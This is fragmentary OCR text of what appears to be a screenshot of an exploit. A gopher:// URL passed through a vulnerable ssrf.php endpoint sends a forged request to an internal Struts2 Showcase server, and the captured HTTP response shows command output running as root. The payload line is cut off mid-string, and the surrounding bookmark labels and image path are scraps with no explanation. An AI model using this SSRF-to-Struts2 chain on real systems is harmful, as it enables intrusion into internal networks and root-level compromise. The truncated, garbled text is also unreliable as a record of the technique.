 192.168.73.150/ssrf.php?url=gop
Struts2 Showcase
192.168.73.150/ssrf.php?url=gopher%3A//192.168.123.155%3A8080/_GET%2520/showcase.action%2520HTTP/1.1%
安全网站 EXP pet 大神博客 小工具 DNS & CDN
HTTP/1.1 200 OK Server: Apache-Coyote/1.1 Transfer-Encoding: chunked Date: Thu, 19 Dec 2019 15:22:30 GMT 27 uid=0(root) gid=0(root) groups=0(root)